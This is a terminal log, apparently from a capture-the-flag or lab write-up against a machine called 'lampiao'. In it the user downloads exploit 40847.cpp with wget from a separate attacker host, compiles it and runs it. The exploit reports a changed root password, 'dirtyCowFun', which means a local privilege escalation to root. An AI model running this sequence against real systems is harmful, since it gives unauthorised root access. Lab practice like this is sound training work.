 tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ wget http://192.168.31.31:8081/40847.cpp
--2023-04-27 09:34:38--  http://192.168.31.31:8081/40847.cpp
Connecting to 192.168.31.31:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[======================================>] 10,212      --.-K/s   in 0s
2023-04-27 09:34:38 (217 MB/s) - ‘40847.cpp’ saved [10212/10212]
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dayu 40847.cp
p -lutil
tiago@lampiao:/tmp$ ./40847
-bash: ./40847: No such file or directory
tiago@lampiao:/tmp$ ls
40847.cpp  dayu
tiago@lampiao:/tmp$ ./dayu
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$